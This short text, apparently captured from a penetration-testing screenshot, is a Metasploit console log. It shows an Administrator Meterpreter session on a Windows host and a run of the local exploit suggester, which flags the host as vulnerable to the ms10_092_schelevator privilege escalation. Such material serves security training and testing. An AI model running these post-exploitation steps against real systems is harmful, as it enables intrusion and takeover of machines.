 msf6 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information Connection
8 meterpreter x64/windows PC\Administrator @ PC 218.0.172.120:4444 → 218.0.172.127:497
28 (218.0.172.127)
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 8
session ⇒ 8
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 218.0.172.127 - Collecting local exploits for x64/windows...
[*] 218.0.172.127 - 3 exploit checks are being tried...
[+] 218.0.172.127 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[*] Post module execution completed